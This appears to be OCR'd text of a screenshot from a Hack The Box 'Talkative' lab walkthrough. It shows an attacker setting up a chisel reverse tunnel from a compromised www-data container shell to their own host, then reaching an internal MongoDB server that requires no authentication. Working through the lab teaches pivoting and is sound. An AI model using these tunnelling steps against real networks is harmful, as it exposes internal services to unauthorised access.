 root OmniSl4sh ../htb/talkative/www ./chisel server -p 8008 --reverse 1. start the chisel server on port 8008
2022/10/18 17:40:40 server: Reverse tunnelling enabled
2022/10/18 17:40:40 server: Fingerprint 9tFSWMv6TXlqjtb5VqoocBHb01WQMQZzLS2vVazTicc=
2022/10/18 17:40:40 server: Listening on http://0.0.0.0:8008
2022/10/18 17:41:01 server: session#1: tun: proxy#R:27017=>172.17.0.2:27017: Listening
www-data@94d08c6c3072:/tmp$ ./chisel client 10.10.16.9:8008 R:27017:172.17.0.2:27017 2. start the chisel client to connect to the server
2022/10/18 21:40:59 client: Connecting to ws://10.10.16.9:8008 then forward incoming traffic on port 27017 to
2022/10/18 21:41:01 client: Connected (Latency 73.548929ms) host 172.17.0.2's mongo port.
root OmniSl4sh ../htb/talkative mongo 127.0.0.1 3. after tunnel being established, connect to mongodb which is now available locally
MongoDB shell version v6.0.1
connecting to: mongodb://127.0.0.1:27017/test?compressors=disabled&gssapiServiceName=mongodb
Implicit session: session { "id" : UUID("761920cf-f01a-4cc4-9bbe-1fb171ac2075") }
MongoDB server version: 4.0.26
WARNING: shell and server versions do not match
================
Warning: the "mongo" shell has been superseded by "mongosh",
which delivers improved usability and compatibility.The "mongo" shell has been deprecated and will be removed in
an upcoming release.
For installation instructions, see
https://docs.mongodb.com/mongodb-shell/install/
================
---
The server generated these startup warnings when booting:
2022-10-18T20:34:55.495+0000 I STORAGE  [initandlisten]
2022-10-18T20:34:55.495+0000 I STORAGE  [initandlisten] ** WARNING: Using the XFS filesystem is strongly recommended with the W
2022-10-18T20:34:55.495+0000 I STORAGE  [initandlisten] **          See http://dochub.mongodb.org/core/prodnotes-filesystem
2022-10-18T20:34:58.067+0000 I CONTROL  [initandlisten]
2022-10-18T20:34:58.067+0000 I CONTROL  [initandlisten] ** WARNING: Access control is not enabled for the database.
2022-10-18T20:34:58.067+0000 I CONTROL  [initandlisten] **          Read and write access to data and configuration is unrestri
2022-10-18T20:34:58.067+0000 I CONTROL  [initandlisten]
---
---
Enable MongoDB's free cloud-based monitoring service, which will then receive and display
metrics about your deployment (disk utilization, CPU, operation statistics, etc).
The monitoring data will be available on a MongoDB website with a unique URL accessible to you
and anyone you share the URL with. MongoDB may use this information to make product
improvements and to suggest MongoDB products and deployment options to you.
To enable free monitoring, run the following command: db.enableFreeMonitoring()
To permanently disable this reminder, run the following command: db.disableFreeMonitoring()
---
rs0:PRIMARY> show dbs 4. connection successful without authentication
admin   0.000GB
config  0.000GB
local   0.011GB
meteor  0.005GB
rs0:PRIMARY>